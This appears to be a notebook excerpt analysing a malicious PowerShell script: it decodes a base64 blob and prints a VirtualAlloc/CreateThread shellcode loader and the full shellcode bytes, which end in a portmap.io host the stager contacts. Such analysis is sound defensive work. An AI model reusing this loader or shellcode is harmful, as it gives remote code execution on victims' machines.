 ps_script = base64.b64decode(b64blob).decode("utf-16", "strict")
len_snippet = 700
print(f'\nPrinting the first {len_snippet} bytes of the decoded payload:\n{ps_script[0:len_snippet]}...' )
shellcode_hexstr = search_for_hex_shellcode(ps_script)
print(f"\nShellcode bytes:")
shellcode_hexstr
Length of Base64 string is 8064 bytes
Printing the first 700 bytes of the decoded payload:
$dGK = '$Zm = ''[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAl
locationType, uint flProtect);[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes,
uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dl
l")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'';$kr = Add-Type -memberDefinition $Zm -Name "Win
32" -namespace Win32Functions -passthru;[Byte[]];[Byte[]]$krB = 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,
0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,...
Shellcode bytes:
Out[3]: '0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0
f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x
8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0
x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,
0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x6
1,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x
68,0x4c,0x77,0x26,0x07,0xff,0xd5,0x31,0xdb,0x53,0x53,0x53,0x53,0x53,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0x53,0x53,0x6a,0x03,0
x53,0x53,0x68,0x7e,0xf9,0x00,0x00,0xe8,0xb0,0x00,0x00,0x00,0x2f,0x67,0x53,0x4d,0x37,0x34,0x54,0x51,0x53,0x41,0x30,0x75,0x51,
0x7a,0x70,0x48,0x50,0x79,0x7a,0x62,0x38,0x70,0x41,0x33,0x70,0x2d,0x32,0x59,0x6d,0x33,0x00,0x50,0x68,0x57,0x89,0x9f,0xc6,0xf
f,0xd5,0x89,0xc6,0x53,0x68,0x00,0x32,0xe0,0x84,0x53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x96,0x6a,0x
0a,0x5f,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0
x53,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x16,0x68,0x88,0x13,0x00,0x00,0x68,0x44,0xf0,0x35,0xe0,0xff,0xd5,
0x4f,0x75,0xcd,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,0x00,0x53,0x68,0x5
8,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x53,0x89,0xe7,0x57,0x68,0x00,0x20,0x00,0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0x
d5,0x85,0xc0,0x74,0xcd,0x8b,0x07,0x01,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,0x5f,0xe8,0x69,0xff,0xff,0xff,0x65,0x70,0x65,0x6c,0
x69,0x78,0x2d,0x36,0x33,0x38,0x37,0x30,0x2e,0x70,0x6f,0x72,0x74,0x6d,0x61,0x70,0x2e,0x69,0x6f,0x00'